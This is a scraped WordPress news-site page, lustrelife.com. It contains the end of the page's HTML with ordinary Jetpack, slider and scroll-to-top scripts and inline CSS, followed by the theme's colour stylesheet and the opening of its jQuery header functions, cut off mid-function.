var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"a0f387623f","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F37338","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'33',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '33' ]);
</script>
			<script type="text/javascript">
			if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-1843').css('height', Math.round(jQuery('#soliloquy-container-1843').width()/(940/368)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_1843 = $('#soliloquy-container-1843'),soliloquy_1843 = $('#soliloquy-1843');soliloquy_slider['1843'] = soliloquy_1843.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_1843.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_1843.css({'height':'auto','background-image':'none'});if ( soliloquy_container_1843.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_1843.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_1843.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_1843.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_1843.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-1843');soliloquy_container_1843.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_1843.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_1843.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});			</script>
			


<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 73/1076 objects using memcache
Page Caching using disk: enhanced (Page is front page) 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-23 17:25:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php
body_size: 3898
content:

/* Standard Styles
================================================== */

/*========== Custom Font Styles ==========*/

body, h6, #sidebar .widget-heading h3, #header-search input, .header-items h3.phone-number, .related-wrap h3, #comments-list > h3, .item-heading h1, .sf-button, button, input[type="submit"], input[type="email"], input[type="reset"], input[type="button"], .wpb_accordion_section h3, #header-login input, #mobile-navigation > div {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
h1, h2, h3, h4, h5, .custom-caption p, span.dropcap1, span.dropcap2, span.dropcap3, span.dropcap4, .wpb_call_text, .impact-text, .testimonial-text, .header-advert {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
body, p, li p, .masonry-items .blog-item .quote-excerpt, #commentform label, .contact-form label {
	font-size: 14px;
	line-height: 22px;
}
h1, .wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .body-content.quote {
	font-size: 16px;
	line-height: 20px;
}
h5 {
	font-size: 14px;
	line-height: 18px;
}
h6 {
	font-size: 12px;
	line-height: 16px;
}


/*========== Main Color Styles ==========*/

::selection, ::-moz-selection {
	background-color: #10c4f7;	
}
.recent-post figure,
.wpb_box_text.coloured .box-content-wrap,
span.highlighted,
span.dropcap4,
.loved-item:hover .loved-count,
.flickr-widget li,
#header-language-flags .current-language,
.wpcf7 input.wpcf7-submit[type="submit"] {
	background-color: #10c4f7!important;
}
.sf-button.accent {
	background: none;
	background-image: none;
	background-color: #10c4f7!important;
}
a:hover,
#sidebar a:hover,
.pagination-wrap a:hover,
.carousel-nav a:hover,
.jcarousel-prev:hover,
.jcarousel-next:hover,
.portfolio-pagination div:hover > i,
.read-more,
#menubar-controls a.active,
#footer a:hover,
#footer .twitter-text a,
#footer .twitter-link a,
#copyright a,
.beam-me-up a:hover span,
.portfolio-item .portfolio-item-permalink,
.read-more-link,
.blog-item .read-more,
.blog-item-details a,
.author-link,
.comment-meta .edit-link a,
.comment-meta .comment-reply a,
.tags-wrap a,
#reply-title small a,
ul.member-contact, ul.member-contact li a,
#respond .form-submit input:hover,
.tm-toggle-button-wrap a,
span.dropcap2,
ul.tabs li.ui-state-default a:hover,
.accordion .accordion-header:hover,
.wpb_accordion .accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover .ui-icon,
.wpb_divider.go_to_top a,
love-it-wrapper:hover .love-it,
.love-it-wrapper:hover span,
.love-it-wrapper .loved,
.comments-likes a:hover i,
.comments-likes .love-it-wrapper:hover a i,
.comments-likes a:hover span,
.love-it-wrapper:hover a i,
.item-link,
#header-translation p a,
#posts-slider .flex-caption-large h1 a:hover,
.twitter-link a,
.wooslider .slide-title a:hover {
	color: #10c4f7;
}
.read-more i:before,
.read-more em:before,
.sidebar a:not(.sf-button) {
	color: #10c4f7;
}
.bypostauthor .comment-wrap .comment-avatar,
.search-form input:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus {
	border-color: #10c4f7!important;
}
#nav-section,
#mini-header,
nav .menu ul {
	border-top-color: #10c4f7;
}
nav .menu ul li:first-child:after,
.navigation a:hover > .nav-text {
	border-bottom-color: #10c4f7;
}
nav .menu ul ul li:first-child:after {
	border-right-color: #10c4f7;
}
.wpb_impact_text .wpb_button span {
	color: #fff;
}
article.type-post #respond .form-submit input#submit {
	background-color: #2e2e36;
}

/*========== Main Styles ==========*/

::selection, ::-moz-selection {
	color: #fff;
}
body {
	color: #444444;
}
.carousel-nav a, .pagination-wrap a, .search-pagination a {
	color: #444444;
}
body {
	background: #ffffff;
}
#main-container, .tm-toggle-button-wrap a {
	background-color: #ffffff;
}
a {
	color: #333333;
}
.pagination-wrap li span.current, .pagination-wrap li a:hover {
	color: #ffffff;
	background-color: #2e2e36;
}
.pagination-wrap li a {
	color: #232323;
	background-color: #dbdbdb;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	border-color: #e4e4e4;
	background: #ffffff;
}

/*========== Header Styles ==========*/

#top-bar-date {
	border-right-color: #333333;
}
#top-bar {
	background: #000000;
}
#top-bar .menu li {
	border-left-color: #333333;
}
#top-bar-date, #top-bar .menu > li > a {
	color: #999999;
}
#header-section {
	background-color: #ffffff;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#ffffff));
	background: -webkit-linear-gradient(top, #ffffff, #ffffff);
	background: -moz-linear-gradient(top, #ffffff, #ffffff);
	background: -ms-linear-gradient(top, #ffffff, #ffffff);
	background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#logo img {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.header-advert {
	color: #222222;
}
.page-content {
	border-bottom-color: #e4e4e4;
}

/*========== Aux Area Styles ==========*/

#aux-area, #header-search, #header-subscribe, #header-translation, #header-login {
	background: #e4e4e4;
}
#menubar-controls .control-item.selected-item:before {
	border-top-color: #e4e4e4;
}
.nav-accent-bar #menubar-controls .control-item.selected-item:before {
	border-top-color: #10c4f7;
}
#header-login #username {
	background: #eeeeee;
}
#header-search ::-webkit-input-placeholder {
	color: #999999;
}
#header-search ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe ::-webkit-input-placeholder {
	color: #999999;
}
#header-subscribe ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe input, #header-search input, #header-login input, #header-login span, #header-translation p {
	color: #999999!important;
}
#header-login .logout-link, #header-login .admin-link, #header-login .recover-password {
	color: #CCCCCC;
}


/*========== Navigation Styles ==========*/

#nav-pointer {
	border-bottom-color: #EEEEEE;
}
nav .menu > li:before {
	background: #EEEEEE;
}
nav .menu .sub-menu .parent > a:after {
	border-left-color: #EEEEEE;
}
#nav-section, #mini-header {
	background-color: #ffffff;
}
nav .menu ul {
	background-color: #FFFFFF;
	border-color: #EEEEEE;
}
nav .menu ul li {
	border-bottom-color: #EEEEEE;
	border-bottom-style: solid;
}
nav .menu > li a, #menubar-controls a, #mini-search a {
	color: #232323;
}
nav .menu > li a:hover {
	color: #00aeef;
}
nav .menu ul li a {
	color: #8F8F8F;
}
nav .menu ul li:hover > a {
	color: #3392DB;
}
nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {
	color: #aaa;
}
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a {
	color: #4a9cba;
}
nav .menu ul li.current-menu-ancestor > a, nav .menu ul li.current-menu-item > a {
	color: #3392DB;
}
#mini-search input {
	color: #232323;
}

/*========== Page Heading Styles ==========*/

.heading-divider {
	background: #10c4f7;
}
.page-heading h1 {
	color: #222222!important;
	border-bottom-color: #2e2e36;
}
#breadcrumbs {
	color: #999999;
}
#breadcrumbs a, #breadcrumb i {
	color: #999999;
}

/*========== Body Styles ==========*/

body, input[type="text"], input[type="password"], input[type="email"], textarea, select {
	color: #444444;
}
h1, h1 a {
	color: #000000;
}
h2, h2 a {
	color: #000000;
}
h3, h3 a {
	color: #000000;
}
h4, h4 a {
	color: #000000;
}
h5, h5 a {
	color: #000000;
}
h6, h6 a {
	color: #000000;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	color: #000000;
}
.read-more i, .read-more em {
	color: transparent;
}


/*========== Content Styles ==========*/

h3.wpb_heading span, .carousel-nav {
	background: #ffffff;
}
.pb-border-bottom, .pb-border-top {
	border-color: #e4e4e4;
}
.flexslider ul.slides {
	background: #ffffff;
}
#posts-slider ul.slides {
	background: #2e2e36;
}
#posts-slider .flex-caption-large, #posts-slider .flex-caption-large h1 a {
	color: #ffffff;
}
#posts-slider .flex-caption-large .comments-likes > div {
	color: #2e2e36;
	background: #10c4f7;
}
#posts-slider .flex-caption-large .comments-likes .comment-circle a:hover {
	color: #2e2e36;
}
#posts-slider .flex-caption-large .comments-likes span.loved, #posts-slider .flex-caption-large .comments-likes .love-it-wrapper:hover span {
	color: #2e2e36;
}

/*========== Sidebar Styles ==========*/

.sidebar .widget-heading h3 {
	color: #000000;
}
.sidebar .widget-heading h3 span {
	background: #ffffff;
}
.widget ul li {
	border-color: #e4e4e4;
}
.widget .tagcloud a:hover {
	color: #444444;
}
ul.wp-tag-cloud li > a {
	color: #ffffff!important;
	background: #2e2e36;
}
.wp-tag-cloud li a:before {
	border-right-color: #2e2e36;
}
ul.wp-tag-cloud li > a:hover {
	color: #444444!important;
	background: #10c4f7;
}
.wp-tag-cloud li a:hover:before {
	border-right-color: #10c4f7;
}
.loved-item .loved-count {
	color: #ffffff;
	background: #2e2e36;
}
.twitter-link {
	background: #2e2e36;
}
.twitter-link > a > span {
	color: #ffffff;
}
.subscribers-list li > a.social-circle {
	color: #ffffff;
	background: #2e2e36;
}
.subscribers-list li:hover > a.social-circle {
	color: #fbfbfb;
	background: #10c4f7;
}
.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_login ul > li a, .sidebar .widget_recent_products ul > li a, .sidebar .widget_shopping_cart ul > li a {
	color: #222;
}
.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_login ul > li a:hover, .sidebar .widget_recent_products ul > li a:hover, .sidebar .widget_shopping_cart ul > li a:hover {
	color: #ffffff;
	background: #2e2e36;
}
#calendar_wrap caption {
	border-bottom-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a {
	color: #ffffff;
	background-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	background-color: #10c4f7;
}
.sidebar .widget_calendar tfoot a {
	color: #2e2e36;
}
.sidebar .widget_calendar tfoot a:hover {
	color: #10c4f7;
}
.widget_sf_infocus_widget .infocus-item h5 a {
	color: #2e2e36;
}
.widget_sf_infocus_widget .infocus-item h5 a:hover {
	color: #10c4f7;
}
.sidebar .widget_shopping_cart .buttons a {
	color: #5e5e5e;
}


/*========== Portfolio Styles ==========*/

.filter-wrap ul li.selected a {
	color: #ffffff;
	background: #2e2e36;
}
.portfolio-item {
	border-bottom-color: #e4e4e4;
}
.masonry-items .portfolio-item-details {
	border-color: #e4e4e4;
	background: #ffffff;
}
.masonry-items .blog-item .blog-details-wrap:before {
	background-color: #ffffff;
}
.masonry-items .portfolio-item figure {
	border-color: #e4e4e4;
}
.portfolio-details-wrap span span {
	color: #666;
}
.portfolio-item figure .overlay {
	box-shadow: inset 0 0 0 0 #10c4f7;
	color: #fff;
}
.browser-ie .portfolio-item figure .overlay {
	background-color: #10c4f7;
}
.thumb-info h2 {
	color: #fff;
}
.portfolio-item figure:hover .overlay {
    box-shadow: inset 0 0 0 200px #10c4f7;
}
.portfolio-item.eight figure:hover .overlay {
    box-shadow: inset 0 0 0 240px #10c4f7;
}
.portfolio-item.one-col figure:hover .overlay {
    box-shadow: inset 0 0 0 480px #10c4f7;
}

/*========== Blog Styles ==========*/

.blog-item {
	border-color: #e4e4e4;
}
a.cat-item {
	background: #ccc;
	color: #fff;
}
.blog-item figure .overlay {
	box-shadow: inset 0 0 0 200px #10c4f7;
	color: #fff;
}
.browser-ie .blog-item figure .overlay {
	background-color: #10c4f7;
}
.blog-item h2 {
	color: #222;
	border-color: #e4e4e4;
}
.masonry-items .blog-item {
	border-color: #e4e4e4;
	background: #ffffff;
}
.blog-item .spacer, .mini-items .blog-item-details, .author-info-wrap, .related-wrap, .tags-link-wrap, .comment .comment-wrap, .share-links, .single-portfolio .share-links, .single .pagination-wrap {
	border-color: #e4e4e4;
}
.related-item figure {
	background-color: #2e2e36;
}
.required {
	color: #ee3c59;
}
article.type-post #respond .form-submit input#submit {
	color: #fff;
}
#respond {
	background: #f1f1f1;	
}
#respond .form-submit input:hover {
	color: #ccc!important;
}
.author-info-wrap .cl-circles > div {
	color: #10c4f7;
	background: #e4e4e4;
}
.author-info-wrap .cl-circles > div:hover {
	color: #10c4f7;
	background: #2e2e36;
}
.author-info-wrap .cl-circles .comment-circle > span > a, .author-info-wrap .cl-circles .love-it-wrapper > a, .author-info-wrap .cl-circles .love-it-wrapper > a > i {
	color: #10c4f7;
}
.article-review-wrap {
	border-top-color: #e4e4e4;
}
.review-bar {
	background: #e4e4e4;
}
.review-bar .bar {
	background-color: #2e2e36;
	color: #ffffff;
}
.review-overview-wrap .overview-circle {
	background-color: #2e2e36;
	color: #ffffff;
}
.comments-likes a i, .comments-likes a span, .comments-likes .love-it-wrapper a i {
	color: #444444;
}
.recent-post figure .overlay, .related-item figure .overlay {
	box-shadow: inset 0 0 0 130px #10c4f7;
	color: #fff;
}
.browser-ie .recent-post figure .overlay, .browser-ie .related-item figure .overlay {
	background-color: #10c4f7;
}
.recent-post figure .overlay span.loved, .recent-post figure .overlay span.loved i, .recent-post figure .overlay:hover span.loved i, .recent-post figure .overlay:hover span.loved span {
	color: #222!important;
}
#respond .form-submit input:hover {
	color: #fff!important;
}
.recent-post .thumb-info a:hover {
	color: #222;
}

/*========== Self Hosted Media Styles ==========*/

div.jp-interface, div.jp-video div.jp-interface {
	background: #111;
}
.jp-controls a, .jp-toggles a {
	color: #fff;
}


/*========== Shortcode Styles ==========*/

.sf-button.accent {
	color: #fff;
}
a.sf-button:hover, #footer a.sf-button:hover {
	background-image: none;
	color: #fff!important;
}
a.sf-button.green:hover, a.sf-button.lightgrey:hover, a.sf-button.limegreen:hover {
	color: #111!important;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	color: #fff;
}
.wpb_single_image figure .overlay, .infocus-item figure .overlay {
	box-shadow: inset 0 0 0 380px #10c4f7;
	color: #fff;
}
.browser-ie .wpb_single_image figure .overlay {
	background-color: #10c4f7;
}
.sf-icon {
	color: #000000;
}
.sf-icon-cont {
	background-color: #B4E5F8;
}
span.dropcap3 {
	background: #000;
	color: #fff;
}
span.dropcap4 {
	color: #fff;
}
ul.tabs li.ui-state-active a:hover, .accordion .accordion-header.ui-state-active:hover {
	color: #222;
}
.minimal .wpb_accordion_section, .minimal .wpb_accordion_section:first-child, .wpb_accordion.standard .wpb_accordion_section, .wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-color: #e4e4e4;
}
.wpb_divider, .wpb_divider.go_to_top_icon1, .wpb_divider.go_to_top_icon2, .testimonials > li, .jobs > li, .wpb_impact_text, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .wpb_divider.go_to_top a {
	border-color: #e4e4e4;
}
.wpb_divider.go_to_top_icon1 a, .wpb_divider.go_to_top_icon2 a {
	background: #ffffff;
}
.wpb_tabs .ui-state-default:hover {
	background: #EEEEEE;
}
.wpb_tabs.minimal .ui-state-active, .wpb_tabs.minimal .ui-state-active:hover, .wpb_tabs.left_minimal .ui-state-active, .wpb_tabs.left_minimal .ui-state-active:hover, .wpb_content_element .ui-widget-header .ui-state-active {
	background: #ffffff;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .wpb_accordion .wpb_accordion_section > h3.ui-state-active a {
	color: #ffffff;
	background-color: #2e2e36;
}
.ui-accordion .ui-accordion-header.ui-state-active .ui-icon {
	color: #ffffff;
}
.wpb_accordion wpb_accordion_section > h3:hover a {
	color: #10c4f7;
}
blockquote.pullquote {
	border-color: #e4e4e4;
}
.borderframe img {
	border-color: #eeeeee;
}
.labelled-pricing-table .column-highlight {
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.labelled-pricing-table .pricing-table-label-row, .labelled-pricing-table .pricing-table-row {
	background: #eeeeee;
}
.labelled-pricing-table .alt-row {
	background: #f7f7f7;
}
.labelled-pricing-table .pricing-table-price {
	background: #999999;
}
.labelled-pricing-table .pricing-table-package {
	background: #bbbbbb;
}
.labelled-pricing-table .lpt-button-wrap {
	background: #e4e4e4;
}
.labelled-pricing-table .lpt-button-wrap a.accent {
	background: #222!important;
}
.labelled-pricing-table .column-highlight .lpt-button-wrap {
	background: transparent!important;	
}
.labelled-pricing-table .column-highlight .lpt-button-wrap a.accent {
	background: #10c4f7!important;
}
.column-highlight .pricing-table-price {
	color: #fff;
	background: #00AEEF;
	border-bottom-color: #00AEEF;
}
.column-highlight .pricing-table-package {
	background: #B4E5F8;
}
.column-highlight .pricing-table-details {
	background: #E1F3FA;
}
.column-highlight .pricing-table-package {
	background-color: #b4e5f8;
}
.column-highlight .pricing-table-details {
	background-color: #e1f3fa;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
}
.wpb_box_text.coloured .box-content-wrap {
	color: #fff;
}
.wpb_box_text.whitestroke .box-content-wrap {
	background-color: #fff;
	border-color: #e4e4e4;
}
.client-item figure {
	border-color: #e4e4e4;
}
.client-item figure:hover {
	border-color: #333;
}
ul.member-contact li a:hover {
	color: #333;
}
#ticker-wrap {
	background-color: #10c4f7!important;
}
#ticker-wrap, #ticker-wrap a {
	color: #232323;
}

/*========== Footer Styles ==========*/

#footer {
	background-color: #FFFFFF;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F7F7F7), to(#FFFFFF));
	background: -webkit-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -moz-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -ms-linear-gradient(top, #FFFFFF, #F7F7F7);
	background: -o-linear-gradient(top, #FFFFFF, #F7F7F7);
	border-top-color: #e4e4e4;
}
#footer, #footer h3, #footer p {
	color: #222222;
}
#footer a:not(.sf-button) {
	color: #10c4f7;
}
#footer .twitter-text a:hover {
	color: #10c4f7;
}
#copyright {
	background-color: #000000;
}
#copyright p {
	color: #999999;
}


/*========== WooCommerce Styles ==========*/

.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2 {
	border-bottom-color: #e4e4e4;
}
.woocommerce-page #respond .form-submit input:hover, ul.products li.product a:hover, .woocommerce_message a:hover {
	color: #333!important;
}
.woocommerce-page .button:hover {
	border-width: 1px;
}
.woocommerce-page input.button:hover {
	border-width: 0
}

/* Custom Styles
================================================== */




/* User Specific Styles
================================================== */


--- FILE ---
content_type: text/javascript
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0
body_size: 6810
content:
/* ==================================================

Custom jQuery functions.

================================================== */

(function(){

	/////////////////////////////////////////////
	// PAGE FUNCTIONS
	/////////////////////////////////////////////
	
	var page = {
		init: function () {
			
			if(jQuery.browser.msie && (parseInt(jQuery.browser.version, 10) <= 8)) {
				jQuery('body').addClass("browser-ie");
			}
		
			// FITVIDS
			jQuery('.portfolio-items,.blog-items:not(.masonry-items),article.type-portfolio,article.type-post,article.type-team,.wpb_video_widget,.infocus-item,.full-width-detail').fitVids();
										
			// FOOTER BEAM ME UP LINK
			jQuery('.beam-me-up').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);
			});
		
		}
	};
	
	
	/////////////////////////////////////////////
	// HEADER
	/////////////////////////////////////////////
	
	var menubarControls = jQuery('#menubar-controls'),
		headerSearchWrap = jQuery('#header-search'),
		headerSearch = headerSearchWrap.find('form input'),
		searchActivate = jQuery('#search-activate'),
		headerSubscribeWrap = jQuery('#header-subscribe'),
		headerSubscribe = headerSubscribeWrap.find('form input'),
		subscribeActivate = jQuery('#subscribe-activate'),
		headerTranslationWrap = jQuery('#header-translation'),
		translationActivate = jQuery('#translation-activate'),
		headerLoginWrap = jQuery('#header-login'),
		loginActivate = jQuery('#login-activate'),
		miniHeader = jQuery('#mini-header'),
		miniHeaderSearch = jQuery('#mini-search').find('input'),
		miniHeaderSearchLink = jQuery('.mini-search-link');
		
	var header = {
		init: function() {
			
			header.miniHeaderInit();
			
			searchActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(searchActivate);
				header.hideAllAux();
				if (!headerSearchWrap.is(':visible')) {
					headerSearchWrap.slideToggle();
					headerSearch.focus();
					header.menuControlsActive(searchActivate);
				}
			});
			
			subscribeActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(subscribeActivate);
				header.hideAllAux();
				if (!headerSubscribeWrap.is(':visible')) {
					headerSubscribeWrap.slideToggle();
					headerSubscribe.focus();
					header.menuControlsActive(subscribeActivate);
				}
			});
			
			translationActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(translationActivate);
				header.hideAllAux();
				if (!headerTranslationWrap.is(':visible')) {
					headerTranslationWrap.slideToggle();
					header.menuControlsActive(translationActivate);
				}
			});
			
			loginActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(loginActivate);
